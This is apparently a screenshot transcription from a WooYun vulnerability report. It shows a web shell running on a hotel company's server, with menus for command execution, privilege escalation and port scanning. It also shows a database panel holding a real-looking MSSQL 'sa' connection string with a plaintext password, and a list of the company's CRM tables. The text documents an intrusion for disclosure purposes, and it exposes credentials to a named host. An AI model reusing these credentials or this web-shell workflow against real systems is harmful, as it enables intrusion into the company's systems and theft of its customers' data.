 119.254.67.68:8081(pic.fxhotels.com)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射
数据库 >>
语句 : server=119.254.67.66,4566;UID=sa;PWD=fxhotels20110710;database=CRM;Provider=SQLOLEDB MSSQL Go
MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (X64) Oct 14 2005 00:35:21 Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : CRM SQLExec : -- SQL Server Exec --
Run SQL
Query
TABLE_NAME TABLE_TYPE DATE_CREATED DATE_MODIFIED
m_City TABLE 2012/10/25 10:00:25
m_Country TABLE 2011/8/25 18:32:10
m_Customer TABLE 2015/5/8 11:37:19
m_Deposit TABLE 2011/11/16 18:24:03
m_DepositItem TABLE 2011/11/16 18:23:44
m_LuckDraw TABLE 2014/3/27 11:04:21
m_MemberAnalysisLog TABLE 2012/11/7 10:57:49
m_MemberCard TABLE 2011/11/16 11:04:06
m_MemberCardProfit TABLE 2012/5/30 17:47:31
m_MemberCardSaleControl TABLE 2012/9/11 10:43:48
m_MemberCardSaleMethodMgt TABLE 2012/5/30 18:35:06
m_MemberLog TABLE 2015/1/13 11:59:15
m_Point TABLE 2011/11/16 11:05:01
m_PointItem TABLE 2011/11/16 10:22:38
m_PointOutlayDetail TABLE 2011/11/16 10:23:01
m_Property TABLE 2011/8/25 18:28:02
m_PropertyType TABLE 2011/8/25 18:26:35
www.wooyun.org